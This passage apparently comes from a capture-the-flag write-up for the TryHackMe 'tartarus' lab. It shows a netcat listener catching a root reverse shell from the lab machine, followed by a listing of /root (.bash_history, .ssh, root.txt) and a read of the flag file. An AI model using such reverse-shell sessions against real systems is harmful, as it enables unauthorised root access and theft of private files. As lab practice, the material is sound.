 root@upset:~/thm/tartarus# rlwrap nc -lvp 1330
listening on [any] 1330 ...
connect to [] from tartarus.thm [10.10.50.182] 33668
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls lah
ls: cannot access 'lah': No such file or directory
# ls -lah
total 36K
drwx------  5 root root 4.0K Jul  5 21:59 .
drwxr-xr-x 24 root root 4.0K Aug 12 05:18 ..
-rw-------  1 root root  427 Jul  5 21:47 .bash_history
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwx------  2 root root 4.0K Jul  5 21:59 .cache
drwxr-xr-x  2 root root 4.0K Jul  5 21:36 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Jul  5 21:45 root.txt
drwx------  2 root root 4.0K Jul  5 21:27 .ssh
# cat root.txt
#